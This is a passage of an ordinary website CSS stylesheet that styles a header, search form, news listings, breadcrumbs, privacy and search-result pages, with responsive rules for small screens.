	z-index: 150;
}

#header .logo .main-logo {
	display: block;
}

#header .logo .fixed-logo {
	display: none;
}

#header .header-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
}

#header .global-nav .menu {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
}

#header .global-nav .menu-item {
	margin: 0 16px;
}

#header .global-nav .menu-item .nav-link {
	padding-bottom: 8px;
	font-size: 1.4rem;
	color: #fff;
	position: relative;
}

#header .global-nav .menu-item .nav-link.active::after {
	opacity: 1;
}

#header .global-nav .menu-item .nav-link::after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
	background: #fff;
	opacity: 0;
	-webkit-transition: opacity 0.4s ease-out;
	transition: opacity 0.4s ease-out;
}

#header .global-nav .menu-item .nav-link:hover::after {
	opacity: 1;
}

#header .search-form {
	margin-left: 13px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
}

#header .search-form .search-box {
	display: none;
	margin-right: 12px;
	position: relative;
}

#header .search-form .search-box::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 40px;
	background-image: url('../images/svg/icon-search-white.svg');
	background-size: 22px 22px;
	background-repeat: no-repeat;
	background-position: center;
}

#header .search-form .search-box .search-input {
	padding: 0 40px;
	width: 322px;
	height: 40px;
	color: #fff;
	font-size: 1.4rem;
	letter-spacing: 0.1em;
	border: 1px solid #d0d0d0;
	background-color: transparent;
	outline: none;
}

#header .search-form .search-box .search-input::-webkit-input-placeholder {
	color: #fff;
}

#header .search-form .search-box .search-input:-moz-placeholder {
	color: #fff;
}

#header .search-form .search-box .search-input::-moz-placeholder {
	color: #fff;
}

#header .search-form .search-box .search-input:-ms-input-placeholder {
	color: #fff;
}

#header .search-form .search-buttons .close-icon,
#header .search-form .search-buttons .search-icon {
	width: 30px;
	height: 30px;
	background-size: 22px 22px;
	background-repeat: no-repeat;
}

#header .search-form .search-buttons .close-icon {
	display: none;
	height: 100%;
	background-image: url('../images/svg/icon-close-white.svg');
	background-position: center center;
}

#header .search-form .search-buttons .search-icon {
	display: block;
	height: 30px;
	background-image: url('../images/svg/icon-search-white.svg');
	background-position: center top;
	position: relative;
}

#header .search-form .search-buttons .search-icon::after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
	background: #fff;
	opacity: 0;
	-webkit-transition: opacity 0.4s ease-out;
	transition: opacity 0.4s ease-out;
}

#header .search-form .search-buttons .search-icon:hover::after {
	opacity: 1;
}

#header.search-mode {
	background-color: rgba(255, 255, 255, 0.43);
}

#header.search-mode .global-nav {
	display: none;
}

#header.search-mode .search-box {
	display: block;
}

#header.search-mode .search-buttons .close-icon {
	display: block;
}

#header.search-mode .search-buttons .search-icon {
	display: none;
}

#header.standby {
	position: fixed;
	padding: 24px 0;
	background-color: #fff;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
}

#header.fixed {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.07);
}

#header.fixed .logo .main-logo {
	display: none;
}

#header.fixed .logo .fixed-logo {
	display: block;
}

#header.fixed .global-nav .menu-item .nav-link {
	color: #343434;
}

#header.fixed .global-nav .menu-item .nav-link::after {
	content: '';
	background: -webkit-linear-gradient(left, #127dd6, #4ec9e5);
	background: linear-gradient(to right, #127dd6, #4ec9e5);
}

#header.fixed .search-form .search-box::before {
	background-image: url('../images/svg/icon-search-black.svg');
}

#header.fixed .search-form .search-box .search-input {
	color: #343434;
	border: 1px solid #d0d0d0;
}

#header.fixed .search-form .search-box .search-input::-webkit-input-placeholder {
	color: #343434;
}

#header.fixed .search-form .search-box .search-input:-moz-placeholder {
	color: #343434;
}

#header.fixed .search-form .search-box .search-input::-moz-placeholder {
	color: #343434;
}

#header.fixed .search-form .search-box .search-input:-ms-input-placeholder {
	color: #343434;
}

#header.fixed .search-form .search-buttons .close-icon {
	background-image: url('../images/svg/icon-close-black.svg');
}

#header.fixed .search-form .search-buttons .search-icon {
	background-image: url('../images/svg/icon-search-black.svg');
}

#header.fixed .search-form .search-buttons .search-icon::after {
	background: -webkit-linear-gradient(left, #127dd6, #4ec9e5);
	background: linear-gradient(to right, #127dd6, #4ec9e5);
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 959px) {
	#header {
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 10px 15px;
	}

	#header .header-inner {
		min-width: auto;
		width: auto;
	}

	#header .logo {
		width: 159px;
	}

	#header .logo .fixed-logo {
		display: none;
	}

	#header .toggle-menu {
		display: block;
		width: 40px;
		height: 30px;
		position: relative;
	}

	#header .toggle-menu .toggle-line {
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		right: 0;
		margin: auto;
		text-indent: -9999px;
		width: 27px;
		height: 1px;
		background-color: #fff;
	}

	#header .toggle-menu .toggle-line::before,
	#header .toggle-menu .toggle-line::after {
		content: '';
		position: absolute;
		left: 0;
		width: 27px;
		height: 1px;
		background-color: #fff;
	}

	#header .toggle-menu .toggle-line::before {
		top: -7px;
		-webkit-animation: menu-barTop 0.60s forwards;
		animation: menu-barTop 0.60s forwards;
	}

	#header .toggle-menu .toggle-line::after {
		top: 7px;
		-webkit-animation: menu-barBottom 0.60s forwards;
		animation: menu-barBottom 0.60s forwards;
	}

	#header .header-nav {
		position: fixed;
		top: 0;
		left: 0;
		padding: 110px 15px 0;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		width: 100vw;
		height: 100vh;
		background-color: rgba(0, 0, 0, 0.98);
		z-index: 90;
		-webkit-transform: translateX(100%);
		-ms-transform: translateX(100%);
		transform: translateX(100%);
		-webkit-transition: 0.3s ease-out;
		transition: 0.3s ease-out;
	}

	#header .global-nav {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2;
		margin-top: 45px;
	}

	#header .global-nav .menu {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	#header .global-nav .menu-item {
		margin: 0;
		border-top: 1px solid #333;
	}

	#header .global-nav .menu-item:last-child {
		border-bottom: 1px solid #333;
	}

	#header .global-nav .menu-item .nav-link {
		display: block;
		padding: 13px 0;
		font-size: 1.5rem;
	}

	#header .global-nav .menu-item .nav-link::after {
		content: none;
	}

	#header .search-form {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1;
		margin-left: 0;
	}

	#header .search-form .search-box {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		margin-right: 0;
		width: 100%;
		position: relative;
	}

	#header .search-form .search-box::before {
		content: none;
	}

	#header .search-form .search-box .search-input {
		padding: 0 10px;
		width: 100%;
		height: 45px;
		font-size: 1.6rem;
		border: 1px solid #fff;
	}

	#header .search-form .search-box .button-submit {
		min-width: 60px;
		height: 45px;
		background-color: #fff;
		background-image: url('../images/svg/icon-search-black.svg');
		background-repeat: no-repeat;
		background-size: 19px 19px;
		background-position: center;
	}

	#header .search-form .search-buttons {
		display: none;
	}

	#header.open {
		position: fixed;
	}

	#header.open .logo {
		-webkit-transition: all 0.5s linear 1s;
		transition: all 0.5s linear 1s;
		background-color: rgba(0, 0, 0, 0.7);
	}

	#header.open .logo .main-logo {
		display: block;
	}

	#header.open .logo .fixed-logo {
		display: none;
	}

	#header.open .toggle-menu {
		-webkit-transition: all 0.5s linear 1s;
		transition: all 0.5s linear 1s;
		background-color: rgba(0, 0, 0, 0.7);
	}

	#header.open .toggle-menu .toggle-line {
		height: 0;
		background-color: #fff !important;
	}

	#header.open .toggle-menu .toggle-line::before {
		background-color: #fff !important;
		-webkit-animation: active-menu-barTop 0.60s forwards;
		animation: active-menu-barTop 0.60s forwards;
	}

	#header.open .toggle-menu .toggle-line::after {
		background-color: #fff !important;
		-webkit-animation: active-menu-barBottom 0.60s forwards;
		animation: active-menu-barBottom 0.60s forwards;
	}

	#header.open .header-nav {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
		overflow: auto;
	}

	#header.fixed {
		padding: 10px 15px;
	}

	#header.fixed .toggle-menu .toggle-line {
		background-color: #343434;
	}

	#header.fixed .toggle-menu .toggle-line::before,
	#header.fixed .toggle-menu .toggle-line::after {
		background-color: #343434;
	}

	#header.fixed .global-nav .menu-item .nav-link {
		color: #fff;
	}

	#header.fixed .global-nav .menu-item .nav-link::after {
		content: none;
	}

	#header.fixed .search-form .search-box::before {
		background-image: url('../images/svg/icon-search-black.svg');
	}

	#header.fixed .search-form .search-box .search-input {
		color: #fff;
		border: 1px solid #d0d0d0;
	}

	#header.fixed .search-form .search-box .search-input::-webkit-input-placeholder {
		color: #fff;
	}

	#header.fixed .search-form .search-box .search-input:-moz-placeholder {
		color: #fff;
	}

	#header.fixed .search-form .search-box .search-input::-moz-placeholder {
		color: #fff;
	}

	#header.fixed .search-form .search-box .search-input:-ms-input-placeholder {
		color: #fff;
	}
}

#keyvisual {
	padding: 0;
	height: 100vh;
	max-height: 740px;
	min-height: 740px;
}

#keyvisual .wrapper {
	position: absolute;
	top: 50%;
	left: 11.875%;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	color: #fff;
	text-align: left;
	line-height: 2;
}

#keyvisual .wrapper .site-title {
	font-size: 7.4rem;
	font-family: 'Vollkorn', serif;
	font-weight: 400;
	font-style: italic;
	letter-spacing: 0.1em;
}

#keyvisual .wrapper .site-caption {
	font-family: 'Noto Sans Japanese', sans-serif;
	font-size: 2.0rem;
	letter-spacing: 0.2em;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	#keyvisual {
		height: 62vh;
		min-height: auto;
	}

	#keyvisual .wrapper {
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
		width: 100%;
		text-align: center;
		line-height: 2;
	}

	#keyvisual .wrapper .site-title {
		font-size: 3.2rem;
	}

	#keyvisual .wrapper .site-caption {
		margin-top: 8px;
		font-size: 1.3rem;
	}
}

#news {
	background-image: url('../images/bg-section-news.jpg');
	background-repeat: no-repeat;
	background-position: center bottom;
}

#news .news {
	margin: 6% auto 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	max-width: 960px;
	text-align: left;
}

#news .news-item {
	padding: 10px 3.125%;
	width: 33.33333%;
	letter-spacing: 0.2em;
}

#news .news-item:not(:first-child) {
	border-left: 1px solid #d0d0d0;
}

#news .news-item .detail-link {
	text-decoration: none;
}

#news .news-item .detail-link:hover .title,
#news .news-item .detail-link:hover .news-text {
	text-decoration: underline;
}

#news .news-item .time {
	font-size: 1.4rem;
	color: #787878;
}

#news .news-item .title {
	margin-top: 4px;
	font-size: 1.8rem;
}

#news .news-item .news-text {
	margin-top: 22px;
	font-size: 1.4rem;
	line-height: 2;
}

#pg-news .main-container {
	width: 100%;
	background-image: url('../images/bg-news.jpg');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom center;
}

#pg-news .main-container .main-wrapper {
	margin: 0 auto;
	padding: 4% 0 120px;
	max-width: 960px;
}

#pg-news .newsLists .news-link {
	display: block;
}

#pg-news .newsLists .news-link:hover .title {
	text-decoration: underline;
}

#pg-news .newsLists .news-body {
	padding: 16px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	border-bottom: 1px solid #d0d0d0;
}

#pg-news .newsLists .news-body .release {
	width: 15%;
	font-size: 1.4rem;
	color: #787878;
}

#pg-news .newsLists .news-body .title {
	width: 85%;
	font-size: 1.4rem;
}

#pg-news .newsLists .news-body .capton {
	display: none;
}

#pg-news .pager {
	margin: 6.5% auto 0;
}

#pg-news .pager .pagerList {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}

#pg-news .pager .pagerList-item {
	margin: 0 6.5px;
	width: 36px;
	height: 36px;
	text-align: center;
	border: 1px solid #d0d0d0;
	position: relative;
}

#pg-news .pager .pagerList-item.current {
	border: 1px solid #343434;
	background-color: #343434;
}

#pg-news .pager .pagerList-item.current a {
	color: #fff;
}

#pg-news .pager .pagerList-item.ellipsis a,
#pg-news .pager .pagerList-item.ellipsis span,
#pg-news .pager .pagerList-item.next a,
#pg-news .pager .pagerList-item.next span {
	text-indent: -9999em;
	background-position: center;
	background-repeat: no-repeat;
}

#pg-news .pager .pagerList-item.ellipsis {
	width: 14px;
	border: none;
}

#pg-news .pager .pagerList-item.ellipsis span {
	display: block;
	width: inherit;
	height: inherit;
	background-image: url(../images/svg/icon-three-dots.svg);
	background-size: contain;
}

#pg-news .pager .pagerList-item.next a {
	background-image: url(../images/svg/icon-rightArrow-black.svg);
	background-size: 6px 11px;
}

#pg-news .pager .pagerList-item a {
	width: 100%;
	height: 100%;
	font-size: 1.4rem;
	line-height: 36px;
}

#pg-newsDetail .main-container {
	width: 100%;
	background-image: url(../images/bg-news.jpg);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom center;
}

#pg-newsDetail .main-container .main-wrapper {
	margin: 0 auto;
	padding: 3.4% 0 120px;
	max-width: 960px;
}

#pg-newsDetail .news .release {
	padding-left: 2px;
	font-size: 1.4rem;
	color: #787878;
}

#pg-newsDetail .news .title {
	margin-top: 1.2%;
	padding-left: 2px;
	font-size: 2.2rem;
	font-weight: 700;
}

#pg-newsDetail .news .news-body {
	margin-top: 2.5%;
	padding-bottom: 4%;
	border-bottom: 1px solid #d0d0d0;
}

#pg-newsDetail .news .news-body p {
	font-size: 1.6rem;
	line-height: 2;
	letter-spacing: 0.15em;
}

#pg-newsDetail .news .news-body p+p {
	margin-top: 3%;
}

#pg-newsDetail .more-news {
	margin-top: 1.5%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

#pg-newsDetail .more-news .prev .another-link,
#pg-newsDetail .more-news .next .another-link {
	font-size: 1.4rem;
	font-family: 'Vollkorn', serif;
	font-style: italic;
}

#pg-newsDetail .more-news .prev .another-link {
	padding-left: 74px;
}

#pg-newsDetail .more-news .prev .another-link::before {
	content: '';
	position: absolute;
	top: 8px;
	left: 0;
	width: 62px;
	height: 100%;
	background-repeat: no-repeat;
	background-size: contain;
	background-image: url('../images/svg/icon-prev.svg');
}

#pg-newsDetail .more-news .prev .another-link:hover {
	color: #127dd6;
}

#pg-newsDetail .more-news .prev .another-link:hover::before {
	background-image: url('../images/svg/icon-prev-hover.svg');
}

#pg-newsDetail .more-news .next .another-link {
	padding-right: 74px;
}

#pg-newsDetail .more-news .next .another-link::after {
	content: '';
	position: absolute;
	top: 8px;
	right: 0;
	width: 62px;
	height: 100%;
	background-repeat: no-repeat;
	background-size: contain;
	background-image: url('../images/svg/icon-next.svg');
}

#pg-newsDetail .more-news .next .another-link:hover {
	color: #127dd6;
}

#pg-newsDetail .more-news .next .another-link:hover::after {
	background-image: url('../images/svg/icon-next-hover.svg');
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	#news .news {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		margin: 6% auto 0;
	}

	#news .news-item {
		padding: 15px 0;
		width: 100%;
		border-bottom: 1px solid #d0d0d0;
	}

	#news .news-item:not(:first-child) {
		border-left: none;
	}

	#news .news-item .time {
		font-size: 1.2rem;
		color: #787878;
	}

	#news .news-item .title {
		margin-top: 0;
		font-size: 1.3rem;
		font-weight: 700;
	}

	#news .news-item .news-text {
		margin-top: 3px;
		font-size: 1.2rem;
		line-height: 1.5;
	}

	#pg-news .main-container {
		background-size: cover;
		background-position: center;
	}

	#pg-news .main-container .main-wrapper {
		padding: 4% 4% 60px;
	}

	#pg-news .newsLists .news-body {
		padding: 14px 0;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	#pg-news .newsLists .news-body .release {
		width: 100%;
		font-size: 1.2rem;
	}

	#pg-news .newsLists .news-body .title {
		margin-top: 3px;
		width: 100%;
		font-size: 1.3rem;
		font-weight: 700;
	}

	#pg-news .newsLists .news-body .capton {
		display: block;
		margin-top: 4px;
		font-size: 1.2rem;
		line-height: 1.6;
	}

	#pg-news .pager {
		margin: 12% auto 0;
	}

	#pg-newsDetail .main-container {
		background-size: contain;
		background-position: bottom center;
	}

	#pg-newsDetail .main-container .main-wrapper {
		padding: 6% 4% 60px;
	}

	#pg-newsDetail .news .release {
		padding-left: 0;
		font-size: 1.2rem;
	}

	#pg-newsDetail .news .title {
		margin-top: 0.5%;
		padding-left: 0;
		font-size: 1.6rem;
	}

	#pg-newsDetail .news .news-body {
		margin-top: 3%;
		padding-bottom: 10%;
	}

	#pg-newsDetail .news .news-body p {
		font-size: 1.2rem;
		line-height: 1.6;
		letter-spacing: 0.1em;
	}

	#pg-newsDetail .news .news-body p+p {
		margin-top: 4%;
	}

	#pg-newsDetail .more-news {
		margin-top: 9.4%;
	}

	#pg-newsDetail .more-news .prev,
	#pg-newsDetail .more-news .next {
		position: relative;
	}

	#pg-newsDetail .more-news .prev .another-link,
	#pg-newsDetail .more-news .next .another-link {
		font-size: 1.0rem;
	}

	#pg-newsDetail .more-news .prev .another-link {
		padding-left: 37px;
	}

	#pg-newsDetail .more-news .prev .another-link::before {
		width: 30px;
		background-image: url('../images/svg/icon-prev-short.svg');
	}

	#pg-newsDetail .more-news .next .another-link {
		padding-right: 37px;
	}

	#pg-newsDetail .more-news .next .another-link::after {
		width: 30px;
		background-image: url('../images/svg/icon-next-short.svg');
	}
}

.page-contents {
	padding-top: 93px;
	position: relative;
}

.page-contents .page-head {
	width: 100%;
	height: 330px;
	text-align: center;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
}

.page-contents .page-head .wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100vw;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	color: #fff;
}

.page-contents .page-head .wrapper .page-title-en {
	font-size: 2.2rem;
	font-family: 'Vollkorn', serif;
	font-style: italic;
}

.page-contents .page-head .wrapper .page-title {
	margin-top: 12px;
	font-size: 3.8rem;
	font-family: 'Noto Sans Japanese', sans-serif;
	font-weight: 400;
	line-height: 1;
}

.page-contents .page-container {
	width: 100%;
	position: relative;
}

.page-contents .page-container .Breadcrumbs {
	margin: auto;
	padding: 14px 0;
	width: 960px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
}

.page-contents .page-container .Breadcrumbs-item {
	margin-right: 15px;
	z-index: 1;
}

.page-contents .page-container .Breadcrumbs-item:not(:first-child) {
	padding-left: 20px;
	position: relative;
}

.page-contents .page-container .Breadcrumbs-item:not(:first-child)::before {
	content: '/';
	position: absolute;
	left: 0;
}

.page-contents .page-container .Breadcrumbs-item .page-name {
	font-size: 1.3rem;
}

.page-contents .page-container .Breadcrumbs-item .page-name.active {
	color: #bdbdbd;
	pointer-events: none;
}

.page-contents .page-container .Breadcrumbs-item .page-name:hover {
	text-decoration: underline;
}

.page-contents .page-inner {
	margin: auto;
	max-width: 960px;
	position: relative;
}

.page-contents .page-inner.full-width {
	max-width: 100vw;
}

.page-contents .page-inner.full-width .page-main {
	padding: 0 0 0;
}

.page-contents .page-inner.two-column {
	max-width: 972px;
	background-image: url(../images/bg-news.jpg);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom center;
}

.page-contents .page-inner.two-column .content {
	margin-top: 4.2%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.page-contents .page-inner.two-column .content-main {
	width: calc(100% - 319px);
}

.page-contents .page-inner.two-column .content-side {
	width: 319px;
}

.page-contents .page-inner .page-main {
	padding: 0 0 120px;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 959px) {
	.page-contents {
		padding-top: 50.48px;
	}
}

@media screen and (max-width: 769px) {
	.page-contents .page-head .wrapper .page-title-en {
		font-size: 1.65rem;
	}

	.page-contents .page-head .wrapper .page-title {
		margin-top: 5px;
		font-size: 2.1rem;
	}

	.page-contents .page-container .Breadcrumbs {
		display: none;
	}

	.page-contents .page-inner.two-column {
		max-width: 972px;
	}

	.page-contents .page-inner.two-column .content {
		margin-top: 7%;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.page-contents .page-inner.two-column .content-main {
		width: 100%;
	}

	.page-contents .page-inner.two-column .content-side {
		margin-top: 9%;
		width: 100%;
	}

	.page-contents .page-inner .page-main {
		padding: 0 0 60px;
	}
}

#pg-privacy .basic-box {
	margin-top: 4.3%;
}

#pg-privacy .basic-box .title {
	font-size: 2.6rem;
	font-weight: 700;
}

#pg-privacy .basic-box .caption {
	margin-top: 1%;
	font-size: 1.6rem;
	line-height: 1.9;
}

#pg-privacy .privacyList-wrapper {
	margin-top: 5.8%;
}

#pg-privacy .privacyList-wrapper dl+dl {
	margin-top: 5.8%;
}

#pg-privacy .privacyList-wrapper dl dt {
	font-size: 2.2rem;
	font-weight: 700;
}

#pg-privacy .privacyList-wrapper dl dd {
	margin-top: 1%;
	font-size: 1.6rem;
	line-height: 1.9;
}

#pg-privacy .privacyList-wrapper dl dd ul {
	margin-top: 2%;
	padding-left: 21px;
	list-style-type: disc;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	.page-contents .page-container {
		padding: 6.7% 4% 0;
	}

	#pg-privacy .basic-box {
		margin-top: 7.4%;
	}

	#pg-privacy .basic-box .title {
		font-size: 1.6rem;
	}

	#pg-privacy .basic-box .caption {
		margin-top: 1.6%;
		font-size: 1.2rem;
	}

	#pg-privacy .privacyList-wrapper {
		margin-top: 9%;
	}

	#pg-privacy .privacyList-wrapper dl+dl {
		margin-top: 9%;
	}

	#pg-privacy .privacyList-wrapper dl dt {
		font-size: 1.3rem;
	}

	#pg-privacy .privacyList-wrapper dl dd {
		margin-top: 2%;
		font-size: 1.2rem;
		line-height: 1.7;
	}

	#pg-privacy .privacyList-wrapper dl dd ul {
		margin-top: 4%;
		padding-left: 17px;
	}
}

#pg-search .search-form {
	margin-top: 5%;
}

#pg-search .search-form .search-box {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	height: 40px;
}

#pg-search .search-form .search-box .search-input {
	padding: 0 18px;
	width: 412px;
	font-size: 1.6rem;
	letter-spacing: 0.1em;
	border: 1px solid #d0d0d0;
	background-color: transparent;
	outline: none;
}

#pg-search .search-form .search-box .button-submit {
	margin-left: 10px;
	padding: 0;
	width: auto;
	min-width: 90px;
	font-size: 1.6rem;
	color: #fff;
	background-color: #333;
}

#pg-search .searchResult-wrapper {
	margin-top: 4.2%;
}

#pg-search .searchResult-wrapper .searchResult-head {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	-ms-flex-align: end;
	align-items: flex-end;
	padding-bottom: 20px;
	border-bottom: 1px solid #d0d0d0;
	line-height: 1.4;
}

#pg-search .searchResult-wrapper .searchResult-head .title {
	font-size: 2.2rem;
	font-weight: 700;
}

#pg-search .searchResult-wrapper .searchResult-head .total {
	margin-left: 29px;
	font-size: 1.6rem;
	letter-spacing: 0.18em;
}

#pg-search .searchResult-wrapper .searchResult-head .emptiness {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1;
	padding: 0px 5px;
}

#pg-search .searchResult-wrapper .searchResultLlist-item {
	border-bottom: 1px solid #d0d0d0;
}

#pg-search .searchResult-wrapper .searchResultLlist-item a {
	display: block;
	padding: 40px 0;
}

#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper .image {
	min-width: 158px;
}

#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper dl {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	padding-left: 30px;
}

#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper dl dt {
	margin-top: 4px;
	font-size: 2.2rem;
	font-weight: 700;
	color: #00a5e3;
}

#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper dl .description {
	margin-top: 10px;
	font-size: 1.6rem;
	line-height: 1.9;
	letter-spacing: 0.1em;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}

#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper:hover dl dt {
	text-decoration: underline;
}

#pg-search .searchResult-wrapper .no-result {
	margin-top: 3.6%;
	font-size: 1.6rem;
}

#pg-search .pager {
	margin: 6.5% auto 0;
}

#pg-search .pager .pagerList {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}

#pg-search .pager .pagerList-item {
	margin: 0 6.5px;
	width: 36px;
	height: 36px;
	text-align: center;
	border: 1px solid #d0d0d0;
	position: relative;
}

#pg-search .pager .pagerList-item.current {
	border: 1px solid #343434;
	background-color: #343434;
}

#pg-search .pager .pagerList-item.current a {
	color: #fff;
}

#pg-search .pager .pagerList-item.ellipsis a,
#pg-search .pager .pagerList-item.ellipsis span,
#pg-search .pager .pagerList-item.next a,
#pg-search .pager .pagerList-item.next span {
	text-indent: -9999em;
	background-position: center;
	background-repeat: no-repeat;
}

#pg-search .pager .pagerList-item.ellipsis {
	width: 14px;
	border: none;
}

#pg-search .pager .pagerList-item.ellipsis span {
	display: block;
	width: inherit;
	height: inherit;
	background-image: url(../images/svg/icon-three-dots.svg);
	background-size: contain;
}

#pg-search .pager .pagerList-item.next a {
	background-image: url(../images/svg/icon-rightArrow-black.svg);
	background-size: 6px 11px;
}

#pg-search .pager .pagerList-item a {
	width: 100%;
	height: 100%;
	font-size: 1.4rem;
	line-height: 36px;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	#pg-search .search-form {
		margin-top: 11.4%;
	}

	#pg-search .search-form .search-box {
		height: 35.5px;
	}

	#pg-search .search-form .search-box .search-input {
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		padding: 0 14px;
		width: auto;
		font-size: 1.4rem;
	}

	#pg-search .search-form .search-box .button-submit {
		min-width: 80px;
		font-size: 1.4rem;
	}

	#pg-search .searchResult-wrapper {
		margin-top: 8%;
	}

	#pg-search .searchResult-wrapper .searchResult-head {
		padding-bottom: 14px;
	}

	#pg-search .searchResult-wrapper .searchResult-head .title {
		font-size: 1.6rem;
	}

	#pg-search .searchResult-wrapper .searchResult-head .total {
		margin-left: 14px;
		font-size: 1.1rem;
	}

	#pg-search .searchResult-wrapper .searchResultLlist-item a {
		padding: 25px 0;
	}

	#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}

	#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper .image {
		min-width: 29%;
	}

	#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper dl {
		padding-left: 18px;
	}

	#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper dl dt {
		margin: 0;
		font-size: 1.6rem;
	}

	#pg-search .searchResult-wrapper .searchResultLlist-item a .item-wrapper dl .description {
